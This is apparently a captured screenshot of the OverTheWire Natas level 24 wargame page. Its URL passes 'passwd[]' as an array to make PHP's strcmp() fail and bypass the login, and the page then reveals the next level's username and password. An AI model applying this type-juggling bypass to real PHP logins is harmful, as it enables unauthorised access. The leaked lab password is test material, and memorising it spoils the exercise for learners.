 Not secure | natas24.natas.labs.overthewire.org/?passwd[]=haha
4
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c